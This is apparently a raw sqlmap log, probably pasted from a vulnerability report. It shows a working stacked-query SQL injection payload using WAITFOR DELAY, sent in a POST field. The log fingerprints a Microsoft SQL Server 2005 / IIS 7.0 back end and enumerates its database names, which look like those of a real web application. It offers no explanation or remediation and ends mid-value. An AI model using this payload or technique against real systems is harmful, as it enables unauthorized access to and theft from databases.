 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: email=braid@gmail.com&tel=111111&submit=%EF%BF%BDe%EF%BF%BDX&seq=1
1111&mode=submit&name=111111'; WAITFOR DELAY '0:0:5'--
---
[22:03:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:03:40] [INFO] fetching database names
[22:03:40] [INFO] fetching number of databases
[22:03:40] [INFO] resumed: 20
[22:03:40] [INFO] resumed: ctu_Web
[22:03:40] [INFO] resumed: hgh_Web
[22:03:40] [INFO] resumed: master
[22:03:40] [INFO] resumed: model
[22:03:40] [INFO] resumed: msdb
[22:03:40] [INFO] resumed: nkg_Web
[22:03:40] [INFO] resumed: pek_Web
[22:03:40] [INFO] resumed: pvg_Web
[22:03:40] [INFO] resumed: ReportServer
[22:03:40] [INFO] resuming partial value: ReportServ